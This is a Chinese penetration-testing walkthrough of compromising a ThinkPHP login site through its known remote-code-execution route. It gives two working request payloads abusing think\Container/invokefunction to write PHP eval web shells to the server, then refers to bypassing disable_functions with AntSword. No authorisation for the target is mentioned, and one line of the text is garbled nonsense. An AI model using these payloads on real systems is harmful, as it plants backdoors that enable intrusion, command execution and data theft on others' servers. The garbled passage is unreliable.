## 背景:

一个站, 是 thinkphp 的, 可以执行 phpinfo 代码, 但是没法执行命令。

## 具体思路:

打开站,是一个登录框:



## 直接丢到工具里去跑,发现有 rce







asstruces.pstem.droot.dapp.down.shell\_exe.pope.proc.com.part\_exec.inj.aktori\_exton.disperior\_spec.partick.psmile.jasstruces.pstem.droot.dapp.down.shell\_exe.pope.pope.com.particles.pstem/<br>\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

## 这里看到有 disable\_function

命令执行函数基本被 ban 完了 这里先想办法上个马,网上公开的 poc 都是这样的



这里的思路还是想办法落地一个马,于是修改 poc,得出两条可用的

?s=admin/think\Container/invokefunction&function=create\_function&vars[0]=){}\$test='<?p hp eval(\$\_POST["jumpinfo"]); ?>'; file\_put\_contents("Qax.php", \$test);//&vars[1]=

?s=admin/think\Container/invokefunction&function=call\_user\_func\_array&vars[0]=file\_put contents&vars[1][]=zxc1.php&vars[1][]=<?php @eval(\$\_POST[xxxxxx]);?>



借鉴了网上的和 cve 哥的 poc,最后成功写入。

这里执行命令还有个 disable function 需要绕过



可以参考我之前写的用蚁剑绕过那篇文章

[https://github.com/biggerduck/RedTeamNotes/blob/main/%E5%88%A9%E7%94%A8antswo](https://github.com/biggerduck/RedTeamNotes/blob/main/%E5%88%A9%E7%94%A8antsword%E7%BB%95%E8%BF%87disable_function.pdf) rd%E7%BB%95%E8%BF%87disable\_function.pdf

直接绕过即可

